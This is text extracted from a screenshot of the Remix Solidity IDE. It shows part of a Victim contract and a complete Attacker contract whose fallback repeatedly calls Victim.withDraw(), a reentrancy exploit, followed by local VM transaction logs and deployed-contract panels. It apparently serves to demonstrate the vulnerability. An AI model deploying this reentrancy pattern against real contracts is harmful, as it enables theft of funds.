 browser/test.sol
Compile Run Analysis Testing Debugger Settings Suppo
browser
config
13 }
14 function() payable{}
15 function receiveEther() payable{
16 if(msg.value > 0){
17 userBalannce[msg.sender] += msg.value;
18 }
19 }
20 function showAccount() public returns (uint){
21 amount = this.balance;
22 return this.balance;
23 }
24 }
25
26 contract Attacker{
27 uint public amount = 0;
28 uint public test = 0;
29 function Attacker() payable{}
30 function() payable{
31 test++;
32 Victim(msg.sender).withDraw();
33 }
34 function showAccount() public returns (uint){
35 amount = this.balance;
36 return this.balance;
37 }
38 function sendMoney(address addr){
39 Victim(addr).receiveEther.value(1 ether)();
40 }
41 function reentry(address addr){
42 Victim(addr).withDraw();
43 }
44 }
0
[2] only remix transactions, script
Search transactions
transact to Victim.showAccount pending ...
[vm] from:0x147...c160c to:Victim.showAccount() 0x0fd...bcfb7 value:0 wei data:0xa65...7bbcc logs:0
hash:0x4bd...03b9c
Debug
call to Victim.amount
remix
CALL [call] from:0x14723a09acff6d2a60dcdf7aa4aff308fddc160c to:Victim.amount() data:0xaa8...c217c
Debug
>
Transactions recorded: 8
Deployed Contracts
Attacker at 0x692...77b3a (memory)
(fallback)
reentry address addr
sendMoney
addr: 0x0fdf4894a3b7c5a101686829063be52ad45bcfb7
transact
showAccount
amount
0: uint256: 0
test
Victim at 0x0fd...bcfb7 (memory)
(fallback)
receiveEther
showAccount
withDraw
amount
0: uint256: 11000000000000000000
userBalannce address